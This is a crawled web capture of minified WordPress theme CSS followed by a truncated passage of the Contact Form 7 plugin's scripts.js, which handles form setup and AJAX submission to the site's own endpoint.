.sbi_item{float:left;display:block}.widget_aspect_instagram_widget #sb_instagram img{padding:1.5px!important}.sidebar-instagram-item{width:calc(33.33% - 3px);float:left;margin:1.5px!important}.sidebar-instagram-item img{margin:0}.instagram-feed-image{max-width:100%;background-size:cover;background-position:center center;background-repeat:no-repeat}.featured-section{padding-bottom:40px;-webkit-user-select:none;-ms-user-select:none;user-select:none}body.boxed .featured-section{padding-left:30px;padding-right:30px}body.boxed .featured-narrow{width:100%}.featured-narrow{width:1110px;margin:0 auto}#featured-banner-outer,#featured-slideshow-outer{position:relative;height:600px;overflow:hidden}.featured-slide{height:600px;max-width:100%;background-size:cover;background-position:center;background-repeat:no-repeat;background-color:#f3f3f3}.featured-center-slide .container,.featured-slide .container{height:100%;position:relative;width:1110px}.featured-multi-slide .container{width:100%}body.boxed .featured-slide{width:1080px}body.boxed .featured-slide .container{width:100%;padding:0!important}.featured-slide-content{color:#111;z-index:42;text-align:center;position:absolute;top:50%;left:0;right:0;margin-left:auto;margin-right:auto;transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}.featured-slide-content h2{font-size:28px;line-height:32px;letter-spacing:1px;font-weight:400;margin-bottom:10px;text-transform:uppercase}.featured-slide-content h2 a{text-decoration:none}.featured-slide-content p{font-size:13px;line-height:19px;font-family:'Open Sans',sans-serif;font-weight:400}.featured-slide-content .primary-button{margin-top:20px;margin-left:10px}.featured-slide-content h2+.primary-button,.featured-slide-content p+.primary-button{margin-left:0}.multi-slide-3 .featured-slide-content h2,.multi-slide-4 .featured-slide-content h2{font-size:23px;line-height:27px}.multi-slide-3 .featured-slide-content p,.multi-slide-4 .featured-slide-content p{font-size:13px;line-height:19px}.featured-slide-centered .featured-slide{width:1110px}.featured-left{text-align:left;max-width:50%;margin-left:0}.featured-section.featured-center-slide .featured-left,.featured-section.featured-multi-slide .featured-left,.featured-section:not(.featured-wide) .featured-left{margin-left:100px}.featured-right{text-align:right;max-width:50%;margin-right:0}.featured-section.featured-center-slide .featured-right,.featured-section.featured-multi-slide .featured-right,.featured-section:not(.featured-wide) .featured-right{margin-right:100px}.featured-center{text-align:center;max-width:60%}.featured-content-background{padding:25px}#featured-slideshow-outer .previous-slide-btn{left:20px}#featured-slideshow-outer .next-slide-btn{right:20px}#featured-slideshow-outer:hover .slideshow-btn{opacity:1}.promo-box-item{background-color:#e6e6e6;position:relative;display:block;margin-bottom:40px}.promo-item-inside{max-width:80%;color:#fff;text-align:center;position:absolute;left:0;right:0;margin-left:auto;margin-right:auto}.promo-item-overlay{width:100%;height:100%;position:absolute;top:0;left:0}.promo-item-padding{padding:10px 16px}.promo-item-margin{margin-top:5px}.promo-inside-top{top:0}.promo-inside-center{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}.promo-inside-bottom{bottom:0}.promo-item-inside h3{font-family:Montserrat,sans-serif;font-size:17px;line-height:21px;letter-spacing:1px;font-weight:300;display:inline-block;text-transform:uppercase;max-width:100%}.promo-item-inside p{font-size:13px;line-height:17px}.blog-item{margin-bottom:40px;padding-bottom:30px;border-bottom:1px solid #e6e6e6}.blog-item img{margin-bottom:20px}.blog-item .post-categories li:before{color:#111}.blog-item h3{margin-bottom:10px}.blog-item h3 a{font-size:18px;color:#111;line-height:22px;letter-spacing:1px;text-decoration:none;display:block;text-transform:uppercase;transition:color .25s ease-in-out;-webkit-transition:color .25s ease-in-out}.blog-item h3 a:hover{color:#c7c7c7}.blog-list .col-xlarge-12 .blog-item h3 a{font-size:22px;line-height:26px}.blog-item .page-content p:last-child{margin-bottom:0}.blog-item .primary-button{margin-top:20px}.blog-item .post-share{float:none;margin-top:15px}.blog-item .social-item{float:none;display:inline-block}.blog-item .social-item span{font-size:15px;color:#888;transition:color .25s ease-in-out;-webkit-transition:color .25s ease-in-out}.blog-item .social-item:hover span{color:#111}.blog-item.blog-item-left{text-align:left}.blog-item.blog-item-center{text-align:center}.blog-item.blog-item-right{text-align:right}.wide-blog-item img{margin-left:auto;margin-right:auto}#no-blog-posts{width:100%;background-color:#e6e6e6;text-align:center;padding:20px 0;font-size:14px}.blog-list-section .post-navigation{margin-top:0;border:none;padding:20px 0}.grid-blog-section .post-navigation{padding-top:0}.single-blog-main #post-slideshow-outer{margin-bottom:30px}.blog-post-content{padding-bottom:15px;-ms-word-wrap:break-word;word-wrap:break-word}.single-image{margin-bottom:30px}.single-image.alignleft{float:left}.single-image.aligncenter{margin-left:auto;margin-right:auto}.single-image.alignright{float:right}.single-blog-title{margin-bottom:10px}.single-blog-title h1{font-size:24px;color:#111;line-height:29px;letter-spacing:1px;text-decoration:none;display:block;text-transform:uppercase;margin-bottom:10px}.blog-post-meta{margin-top:30px}.blog-post-meta span{color:#888}.single-blog-main .post-share{text-align:right;margin-top:0;float:right}.single-blog-main .post-share .social-item{float:none;text-align:right;display:inline-block}.single-blog-main .post-share .social-item span{font-size:14px}.page-tags{margin-top:30px}.page-tags a{font-size:12px!important;color:#fff!important;line-height:16px!important;letter-spacing:.5px;float:left;background-color:#111;border:1px solid #111;text-decoration:none;padding:6px 15px;margin:0 7px 7px 0;transition:background-color .25s ease-in-out,color .25s ease-in-out,border-color .25s ease-in-out;-webkit-transition:background-color .25s ease-in-out,color .25s ease-in-out,border-color .25s ease-in-out}.page-tags a:hover{background-color:#c7c7c7;color:#111!important;border-color:#c7c7c7}#post-related-posts{padding-top:40px;border-top:1px solid #e6e6e6}#post-related-posts>h3{font-size:18px;color:#111;line-height:22px;text-transform:uppercase;margin-bottom:20px}#post-related-posts .blog-item{padding-bottom:0;border:0;text-align:left}#post-related-posts .blog-item img{margin-bottom:15px}#post-related-posts .blog-item h3,#post-related-posts .blog-item h3 a{font-size:15px;color:#111;line-height:20px;margin-bottom:5px;letter-spacing:0;text-decoration:none;text-transform:initial}#post-related-posts .blog-item span{font-size:12px;color:#525252;line-height:18px;letter-spacing:.5px}.single-blog-main .post-navigation{margin-top:0;border-top:1px solid #e6e6e6}.sticky{background-color:#f1f1f1;padding:25px}.wp-caption{max-width:100%;text-align:left}.wp-caption p.wp-caption-text{font-size:13px;color:#111;line-height:22px;margin-bottom:20px;font-family:'Open Sans',sans-serif;font-style:italic;font-weight:400}.wp-caption img{margin-bottom:10px}.post-password-form input[type=password]{height:35px;padding-left:15px;border:1px solid #e6e6e6;margin-left:10px}.post-password-form input[type=submit]{font-size:11px!important;color:#fff!important;line-height:16px!important;letter-spacing:1.5px;display:inline-block;background-color:#111;border:1px solid #111;text-decoration:none;padding:8px 15px;margin-left:10px;transition:background-color .25s ease-in-out,color .25s ease-in-out,border-color .25s ease-in-out;-webkit-transition:background-color .25s ease-in-out,color .25s ease-in-out,border-color .25s ease-in-out}.gallery{margin-bottom:20px!important}.gallery .gallery-caption{font-size:13px;color:#111;margin-bottom:0}.gallery .gallery-icon a{display:inline-block}.gallery .gallery-icon img{border:1px solid #e6e6e6!important;padding:5px;margin-bottom:5px}.post-pagination{padding:40px 0 20px}.post-password-form{font-size:13px;color:#111;line-height:22px;font-family:'Open Sans',sans-serif;font-weight:400;clear:both}.post-password-form:after{content:'';display:block;font-size:0;height:0;clear:both}.post-password-form p:first-child{margin-bottom:20px}.map-section{padding-bottom:40px}body:not(.boxed) .map-section.wide .container{width:100%;padding:0}.contact-form-section{padding-bottom:40px}.contact-page-text{margin-bottom:40px}.input-field{width:100%;height:50px;padding:0 15px;margin-bottom:20px;border:1px solid #e6e6e6}.input-textarea{width:100%;max-width:100%;min-height:250px;padding:15px;vertical-align:top;margin-bottom:20px;border:1px solid #e6e6e6}.input-field,.input-textarea{font-size:13px;color:#111;line-height:22px;font-family:'Open Sans',sans-serif;font-weight:400;-webkit-transition:border-color ease-in-out .25s;transition:border-color ease-in-out .25s}.input-field:focus,.input-field:hover,.input-textarea:focus,.input-textarea:hover{border-color:#888}.wpcf7-not-valid-tip{margin-top:10px}.contact-form-section .input-field{margin-bottom:0}.contact-form-section .input-textarea{margin-top:20px;margin-bottom:0}.contact-form-section .secondary-button{margin-top:20px}.not-found-section .large-heading{margin-bottom:0}.not-found-section .page-content{margin-top:20px}.version-section .container{width:1350px}@media (min-width:1099px){body.boxed .version-section .container{width:1140px}}@media (min-width:1099px) and (max-width:1370px){.version-section .container{width:1140px}}.version-section h2{font-size:27px;line-height:31px;margin-top:0;text-transform:uppercase}.version-section .large-p{font-size:16px;line-height:23px}.version-item{text-decoration:none;display:block;margin-bottom:20px}.version-item h3{font-size:17px;line-height:19px;color:#111;margin-top:20px;text-align:center;text-transform:uppercase;letter-spacing:.5px}.version-image{width:100%;height:100%;position:relative}.version-hover{width:100%;height:100%;background-color:rgba(255,255,255,.8);position:absolute;top:0;left:0;opacity:0;-moz-transition:opacity .5s ease-in-out;-webkit-transition:opacity,.5s ease-in-out;transition:opacity .5s ease-in-out}.version-item:hover .version-hover{opacity:1}.version-layout-inner{padding-bottom:60px;border-bottom:1px solid #eee;margin-bottom:55px}.version-layout-section .version-item{margin-bottom:0}.version-layout-section .primary-button:last-child{margin-left:15px}.version-examples-section .page-content{text-align:center}.version-examples-section .version-item{margin-bottom:60px}@media (min-width:992px){.desk-version-clearfix:after{content:'';display:block;font-size:0;height:0;clear:both}}@media (min-width:992px) and (max-width:1099px){body.boxed{width:980px}body.boxed .container{margin:0}.featured-slide .container{width:940px}.featured-multi-slide .featured-slide .container{width:100%}.version-section .container{width:970px}.version-layout-section .primary-button:last-child{margin-left:10px}}@media (max-width:991px){#main-content{padding-top:168px}.partial-header~#main-content{padding-top:122px}body.boxed #header-middle .container,body.boxed #header-top .container{padding:0 30px}#header-top{padding:0}#header-search{padding:7px 0 8px}#header-search .fa{margin-top:9px}#header-search input[type=text]{height:30px;font-size:16px}#header-top .header-social{margin:12px 0 11px}#site-header{width:100%;position:fixed;z-index:100;background-color:transparent;padding-bottom:0}#site-header-inner{background-color:#fff}.medium-header-container{height:82px;position:relative;border-bottom:1px solid #e6e6e6}#site-logo{position:absolute;top:50%;left:0;transform:translateY(-50%);-webkit-transform:translateY(-50%);margin:0!important;padding:0!important}#site-logo,#site-logo img{display:inline-block}#header-navigation{margin-top:0;border:0}#mobile-nav-button{width:25px;height:18px;position:absolute;top:50%;right:0;transform:translateY(-50%);-webkit-transform:translateY(-50%);margin:0}#mobile-nav-icon{width:100%;height:100%;position:relative;cursor:pointer;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:.5s ease-in-out;transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out}#mobile-nav-icon span{display:block;position:absolute;height:2px;width:100%;background-color:#111;border-radius:2px;opacity:1;left:0;border-radius:2px;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:.25s ease-in-out;transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out}#mobile-nav-icon span:nth-child(1){top:0}#mobile-nav-icon span:nth-child(2),#mobile-nav-icon span:nth-child(3){top:8px}#mobile-nav-icon span:nth-child(4){top:16px}#mobile-nav-button.active{margin-right:15px}#mobile-nav-button.active #mobile-nav-icon span:nth-child(1),#mobile-nav-button.active #mobile-nav-icon span:nth-child(4){top:10px;width:0;left:50%}#mobile-nav-button.active #mobile-nav-icon span:nth-child(2){-webkit-transform:rotate(45deg);transform:rotate(45deg);-moz-transition:rotate(45deg);-o-transition:rotate(45deg)}#mobile-nav-button.active #mobile-nav-icon span:nth-child(3){-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-moz-transition:rotate(-45deg);-o-transition:rotate(-45deg)}#header-nav{margin-top:0;width:100%;text-align:center;display:none}.menu li{width:100%;float:left;margin:0;border-bottom:none}.menu li:last-child{margin-right:0}.menu>li:after,.menu>ul>.page_item:after{content:"";margin-top:0}#header-nav .menu-item>a,#header-nav .page_item>a{font-size:11px;float:none;display:block;padding:14px 0;margin-left:0;margin-right:0;text-align:left;padding-left:15px;border-bottom:1px solid #e6e6e6}.menu>.current-menu-item>a,.menu>li>a:hover,.submenu-active{border-bottom:none;background:0 0;background-image:none}.menu>li.menu-item-has-children:after,.menu>ul>.page_item.page_item_has_children:after{display:none!important}.menu-item .sub-drop-icon,.page_item .sub-drop-icon{display:none}.menu-item-has-children .sub-drop-icon,.page_item_has_children .sub-drop-icon{font-size:20px;position:absolute;right:18px;top:14px;color:#111;display:block}.menu .children,.menu .sub-menu{background-color:#fff;position:static;width:auto;display:none;padding:0 15px;box-shadow:0 0;border-top:0;-webkit-transition:none .35s;transition:none .35s;opacity:1;visibility:visible;margin-top:0}.menu li:last-child .sub-menu li:last-child{border:0}.menu .children li,.menu .sub-menu li{padding:0}.menu .children li a,.menu .sub-menu li a{color:#111!important;padding:14px 0 14px 15px;border-bottom:1px solid rgba(0,0,0,.05)}.menu .children li a:hover,.menu .sub-menu li a:hover{background-color:transparent}.menu .children:after,.menu .sub-menu:after{content:'';display:block;font-size:0;height:0;clear:both}.menu .children .sub-drop-icon,.menu .sub-menu .sub-drop-icon{top:14px}#header-nav{position:fixed;z-index:1000;height:100%;width:250px;top:0;right:-250px;background-color:#fff;overflow:auto;display:block}#main-content,#site-header-inner,footer{position:relative;right:0}#header-nav,#main-content,#site-header-inner,footer{-webkit-transition:right .3s ease;-moz-transition:right .3s ease;transition:right .3s ease}#header-nav.menu-active{right:0;border-left:1px solid #e6e6e6;overflow-x:hidden}#main-content.menu-active,#site-header-inner.menu-active,footer.menu-active{right:250px}.footer-widget{margin-bottom:40px}.footer-bottom-menu-shown{text-align:center}.footer-bottom-menu-shown #footer-bottom-nav-ul{float:none;display:block;margin-bottom:20px}.footer-bottom-menu-shown #footer-bottom-nav-ul li{float:none;display:inline-block}.footer-bottom-menu-shown #footer-copyright{display:inline-block;float:none!important}#scroll-top{position:static;margin:20px auto 0}.page-header{width:100%;max-width:100%}.page-header .section-inner{max-height:250px!important;min-height:250px!important}.page-head-inside h1{font-size:26px;line-height:30px}.section-title h2{font-size:21px}.left-sidebar,.right-sidebar{padding:0 15px}.sidebar-widget input,.sidebar-widget select{font-size:16px}.widget_nav_menu .menu li{float:none}.widget_nav_menu .menu>li>a{text-align:left}.widget_nav_menu .menu .sub-menu{display:none!important}#post-slideshow{height:auto!important}.blog-item.wide-blog-item h3{margin-bottom:15px}.blog-item.wide-blog-item h3 a{font-size:22px;line-height:25px}.single-blog-main .blog-post-meta>span{float:none}.single-blog-main .post-share{float:none;text-align:left;margin-top:20px}.about-image{text-align:center;margin-bottom:20px}#contact-map,#contact-map-container{height:300px!important}.input-field,.input-textarea{font-size:16px}.version-layout-section .version-item{margin-top:60px}}@media (max-width:991px) and (min-width:768px){body.boxed{width:750px}body.boxed #site-header{width:auto}.page-header-narrow{width:720px}.page-head-inside{max-width:525px}#post-author{padding-right:15px}#featured-banner-outer,#featured-slideshow-outer,.featured-slide{height:475px!important;overflow:hidden}.featured-narrow,.featured-slide .container{width:720px}.featured-narrow .featured-left,body.boxed .featured-left{margin-left:80px}.featured-narrow .featured-right,body.boxed .featured-right{margin-right:80px}.featured-slide-content{max-width:80%!important}.featured-slide-content h2{font-size:27px;line-height:31px}.featured-slide-content p{font-size:14px;line-height:21px}#contact-map-container.Narrow,#contact-map-container.Narrow #contact-map{width:720px}.version-section .container{width:750px}.tab-version-clearfix:after{content:'';display:block;font-size:0;height:0;clear:both}}@media (max-width:767px){body.boxed{width:100%}#header-search #submit-button{display:none}#header-search input[type=text]{width:125px}.header-main .container{width:100%}.footer-social li span{display:none}#footer-social li a{font-size:14px}#scroll-top{margin-top:30px}.page-header-narrow{width:100%}.page-content .alignleft,.page-content .alignright{float:none;max-width:100%!important;margin-left:0;margin-right:0}#post-author{padding:20px}.author-image{text-align:left;margin-bottom:10px}#post-author [class^=col-]:last-child{padding-left:15px}#post-video,#post-video iframe{max-height:300px}.post-nav-item{float:none!important;text-align:center!important}.post-nav-item span{width:100%;display:block}#post-nav-prev span{margin-bottom:25px}.comment-list .comment .children{padding-left:25px}.cancel-reply-text{display:none}.mobile-reply-cancel{display:block;font-size:20px;line-height:14px}.post-sidebar .sidebar-widget:first-child{margin-top:60px}.featured-section{padding-bottom:0;margin-bottom:40px}.featured-section,.featured-slide{height:400px!important;overflow:hidden;padding:0 15px}.featured-narrow,.featured-slide .container{width:100%}.featured-slide-content{max-width:90%!important;text-align:center;margin:0 auto}.featured-slide-content h2{font-size:24px;line-height:28px}.featured-slide-content p{font-size:13px;line-height:18px}.featured-narrow .featured-left,.featured-narrow .featured-right,body.boxed .featured-left,body.boxed .featured-right{margin:0 auto}#featured-slideshow-outer:hover .slideshow-btn{opacity:0}.promo-item-inside{max-width:80%!important}.blog-item img{margin-bottom:20px}.wide-blog-item{padding-bottom:40px}.blog-list-section .post-navigation{padding-top:20px;padding-bottom:0}.single-blog-main .post-navigation{padding-top:60px}#contact-map-container.Narrow,#contact-map-container.Narrow #contact-map{width:100%;margin-top:0!important}#contact-map,#contact-map-container{max-height:300px!important}.contact-form-section .input-field{margin-top:20px}.not-found-image{margin-bottom:40px}.feature-page{padding-top:40px}#feature-slideshow-outer,.feature-slide{height:300px}.feature-slide-animation p{float:none;margin-bottom:10px}#feature-autoplay{margin-bottom:20px;margin-top:5px}.feature-slide-animation select{font-size:16px}.version-section .container{width:100%}}@media (max-width:310px){#header-nav{width:200px;top:0;right:-200px}#main-content.menu-active,#site-header-inner.menu-active,.medium-header-container.menu-active,footer.menu-active{right:200px}}@media (max-width:370px){.header-social{display:none}.featured-section .carousel .owl-controls{display:none}.featured-slide-content{max-width:95%!important}}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale .1s ease;-moz-transition:scale .1s ease;-ms-transition:scale .1s ease;-o-transition:scale .1s ease;transition:scale .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}

--- FILE ---
content_type: application/javascript
request_url: https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1
body_size: 7227
content:
( function( $ ) {

	'use strict';

	if ( typeof wpcf7 === 'undefined' || wpcf7 === null ) {
		return;
	}

	wpcf7 = $.extend( {
		cached: 0,
		inputs: []
	}, wpcf7 );

	$( function() {
		wpcf7.supportHtml5 = ( function() {
			var features = {};
			var input = document.createElement( 'input' );

			features.placeholder = 'placeholder' in input;

			var inputTypes = [ 'email', 'url', 'tel', 'number', 'range', 'date' ];

			$.each( inputTypes, function( index, value ) {
				input.setAttribute( 'type', value );
				features[ value ] = input.type !== 'text';
			} );

			return features;
		} )();

		$( 'div.wpcf7 > form' ).each( function() {
			var $form = $( this );
			wpcf7.initForm( $form );

			if ( wpcf7.cached ) {
				wpcf7.refill( $form );
			}
		} );
	} );

	wpcf7.getId = function( form ) {
		return parseInt( $( 'input[name="_wpcf7"]', form ).val(), 10 );
	};

	wpcf7.initForm = function( form ) {
		var $form = $( form );

		wpcf7.setStatus( $form, 'init' );

		$form.submit( function( event ) {
			if ( ! wpcf7.supportHtml5.placeholder ) {
				$( '[placeholder].placeheld', $form ).each( function( i, n ) {
					$( n ).val( '' ).removeClass( 'placeheld' );
				} );
			}

			if ( typeof window.FormData === 'function' ) {
				wpcf7.submit( $form );
				event.preventDefault();
			}
		} );

		$( '.wpcf7-submit', $form ).after( '<span class="ajax-loader"></span>' );

		wpcf7.toggleSubmit( $form );

		$form.on( 'click', '.wpcf7-acceptance', function() {
			wpcf7.toggleSubmit( $form );
		} );

		// Exclusive Checkbox
		$( '.wpcf7-exclusive-checkbox', $form ).on( 'click', 'input:checkbox', function() {
			var name = $( this ).attr( 'name' );
			$form.find( 'input:checkbox[name="' + name + '"]' ).not( this ).prop( 'checked', false );
		} );

		// Free Text Option for Checkboxes and Radio Buttons
		$( '.wpcf7-list-item.has-free-text', $form ).each( function() {
			var $freetext = $( ':input.wpcf7-free-text', this );
			var $wrap = $( this ).closest( '.wpcf7-form-control' );

			if ( $( ':checkbox, :radio', this ).is( ':checked' ) ) {
				$freetext.prop( 'disabled', false );
			} else {
				$freetext.prop( 'disabled', true );
			}

			$wrap.on( 'change', ':checkbox, :radio', function() {
				var $cb = $( '.has-free-text', $wrap ).find( ':checkbox, :radio' );

				if ( $cb.is( ':checked' ) ) {
					$freetext.prop( 'disabled', false ).focus();
				} else {
					$freetext.prop( 'disabled', true );
				}
			} );
		} );

		// Placeholder Fallback
		if ( ! wpcf7.supportHtml5.placeholder ) {
			$( '[placeholder]', $form ).each( function() {
				$( this ).val( $( this ).attr( 'placeholder' ) );
				$( this ).addClass( 'placeheld' );

				$( this ).focus( function() {
					if ( $( this ).hasClass( 'placeheld' ) ) {
						$( this ).val( '' ).removeClass( 'placeheld' );
					}
				} );

				$( this ).blur( function() {
					if ( '' === $( this ).val() ) {
						$( this ).val( $( this ).attr( 'placeholder' ) );
						$( this ).addClass( 'placeheld' );
					}
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.date ) {
			$form.find( 'input.wpcf7-date[type="date"]' ).each( function() {
				$( this ).datepicker( {
					dateFormat: 'yy-mm-dd',
					minDate: new Date( $( this ).attr( 'min' ) ),
					maxDate: new Date( $( this ).attr( 'max' ) )
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.number ) {
			$form.find( 'input.wpcf7-number[type="number"]' ).each( function() {
				$( this ).spinner( {
					min: $( this ).attr( 'min' ),
					max: $( this ).attr( 'max' ),
					step: $( this ).attr( 'step' )
				} );
			} );
		}

		// Character Count
		wpcf7.resetCounter( $form );

		// URL Input Correction
		$form.on( 'change', '.wpcf7-validates-as-url', function() {
			var val = $.trim( $( this ).val() );

			if ( val
			&& ! val.match( /^[a-z][a-z0-9.+-]*:/i )
			&& -1 !== val.indexOf( '.' ) ) {
				val = val.replace( /^\/+/, '' );
				val = 'http://' + val;
			}

			$( this ).val( val );
		} );
	};

	wpcf7.submit = function( form ) {
		if ( typeof window.FormData !== 'function' ) {
			return;
		}

		var $form = $( form );

		$( '.ajax-loader', $form ).addClass( 'is-active' );
		wpcf7.clearResponse( $form );

		var formData = new FormData( $form.get( 0 ) );

		var detail = {
			id: $form.closest( 'div.wpcf7' ).attr( 'id' ),
			status: 'init',
			inputs: [],
			formData: formData
		};

		$.each( $form.serializeArray(), function( i, field ) {
			if ( '_wpcf7' == field.name ) {
				detail.contactFormId = field.value;
			} else if ( '_wpcf7_version' == field.name ) {
				detail.pluginVersion = field.value;
			} else if ( '_wpcf7_locale' == field.name ) {
				detail.contactFormLocale = field.value;
			} else if ( '_wpcf7_unit_tag' == field.name ) {
				detail.unitTag = field.value;
			} else if ( '_wpcf7_container_post' == field.name ) {
				detail.containerPostId = field.value;
			} else if ( field.name.match( /^_/ ) ) {
				// do nothing
			} else {
				detail.inputs.push( field );
			}
		} );

		wpcf7.triggerEvent( $form.closest( 'div.wpcf7' ), 'beforesubmit', detail );

		var ajaxSuccess = function( data, status, xhr, $form ) {
			detail.id = $( data.into ).attr( 'id' );
			detail.status = data.status;
			detail.apiResponse = data;

			switch ( data.status ) {
				case 'init':
					wpcf7.setStatus( $form, 'init' );
					break;
				case 'validation_failed':
					$.each( data.invalid_fields, function( i, n ) {
						$( n.into, $form ).each( function() {
							wpcf7.notValidTip( this, n.message );
							$( '.wpcf7-form-control', this ).addClass( 'wpcf7-not-valid' );
							$( '.wpcf7-form-control', this ).attr(
								'aria-describedby',
								n.error_id
							);
							$( '[aria-invalid]', this ).attr( 'aria-invalid', 'true' );
						} );
					} );

					wpcf7.setStatus( $form, 'invalid' );
					wpcf7.triggerEvent( data.into, 'invalid', detail );
					break;
				case 'acceptance_missing':
					wpcf7.setStatus( $form, 'unaccepted' );
					wpcf7.triggerEvent( data.into, 'unaccepted', detail );
					break;
				case 'spam':
					wpcf7.setStatus( $form, 'spam' );
					wpcf7.triggerEvent( data.into, 'spam', detail );
					break;
				case 'aborted':
					wpcf7.setStatus( $form, 'aborted' );
					wpcf7.triggerEvent( data.into, 'aborted', detail );
					break;
				case 'mail_sent':
					wpcf7.setStatus( $form, 'sent' );
					wpcf7.triggerEvent( data.into, 'mailsent', detail );
					break;
				case 'mail_failed':
					wpcf7.setStatus( $form, 'failed' );
					wpcf7.triggerEvent( data.into, 'mailfailed', detail );
					break;
				default:
					wpcf7.setStatus( $form,
						'custom-' + data.status.replace( /[^0-9a-z]+/i, '-' )
					);
			}

			wpcf7.refill( $form, data );

			wpcf7.triggerEvent( data.into, 'submit', detail );

			if ( 'mail_sent' == data.status ) {
				$form.each( function() {
					this.reset();
				} );

				wpcf7.toggleSubmit( $form );
				wpcf7.resetCounter( $form );
			}

			if ( ! wpcf7.supportHtml5.placeholder ) {
				$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
					$( n ).val( $( n ).attr( 'placeholder' ) );
				} );
			}

			$( '.wpcf7-response-output', $form )
				.html( '' ).append( data.message ).slideDown( 'fast' );

			$( '.screen-reader-response', $form.closest( '.wpcf7' ) ).each( function() {
				var $response = $( this );
				$( '[role="status"]', $response ).html( data.message );

				if ( data.invalid_fields ) {
					$.each( data.invalid_fields, function( i, n ) {
						if ( n.idref ) {
							var $li = $( '<li></li>' ).append( $( '<a></a>' ).attr( 'href', '#' + n.idref ).append( n.message ) );
						} else {
							var $li = $( '<li></li>' ).append( n.message );
						}

						$li.attr( 'id', n.error_id );

						$( 'ul', $response ).append( $li );
					} );
				}
			} );

			if ( data.posted_data_hash ) {
				$form.find( 'input[name="_wpcf7_posted_data_hash"]' ).first()
					.val( data.posted_data_hash );
			}
		};

		$.ajax( {
			type: 'POST',
			url: wpcf7.apiSettings.getRoute(
				'/contact-forms/' + wpcf7.getId( $form ) + '/feedback' ),
			data: formData,
			dataType: 'json',
			processData: false,
			contentType: false
		} ).done( function( data, status, xhr ) {
			ajaxSuccess( data, status, xhr, $form );
			$( '.ajax-loader', $form ).removeClass( 'is-active' );
		} ).fail( function( xhr, status, error ) {
			var $e = $( '<div class="ajax-error"></div>' ).text( error.message );
			$form.after( $e );
		} );
	};

	wpcf7.triggerEvent = function( target, name, detail ) {
		var event = new CustomEvent( 'wpcf7' + name, {
			bubbles: true,
			detail: detail
		} );

		$( target ).get( 0 ).dispatchEvent( event );
	};

	wpcf7.setStatus = function( form, status ) {
		var $form = $( form );
		var prevStatus = $form.attr( 'data-status' );

		$form.data( 'status', status );
		$form.addClass( status );
		$form.attr( 'data-status', status );

		if ( prevStatus && prevStatus !== status ) {
			$form.removeClass( prevStatus );
		}
	}

	wpcf7.toggleSubmit = function( form, state ) {
		var $form = $( form );
		var $submit = $( 'input:submit', $form );

